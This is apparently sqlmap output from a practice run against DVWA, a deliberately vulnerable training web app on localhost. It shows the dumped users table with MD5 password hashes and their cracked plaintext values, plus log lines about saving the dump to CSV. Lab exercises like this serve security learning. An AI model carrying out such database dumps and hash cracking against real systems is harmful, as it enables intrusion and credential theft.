 Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-10-22 03:55:41 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-10-22 03:55:41 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-10-22 03:55:41 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-10-22 03:55:41 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-10-22 03:55:41 | 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[11:32:06] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\LAPTOP\AppData\Local\sqlmap\output\localhost\dump\dvwa\users.csv'
[11:32:06] [INFO] fetched data logged to text files under 'C:\Users\LAPTOP\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:32:06 /2024-10-22/